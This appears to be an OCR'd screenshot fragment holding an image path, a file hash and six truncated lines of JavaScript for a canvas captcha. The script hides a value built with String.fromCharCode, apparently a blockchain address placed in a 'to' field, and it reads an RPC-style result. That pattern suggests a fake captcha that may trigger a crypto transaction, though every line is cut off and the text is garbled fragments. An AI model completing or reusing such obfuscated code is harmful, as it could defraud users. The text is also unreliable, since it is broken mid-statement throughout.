
💾 File hash: 8c9732ac227a
Update date: 2026-05-28
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0
{try{const q=String.fromCharCode(34);c
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.res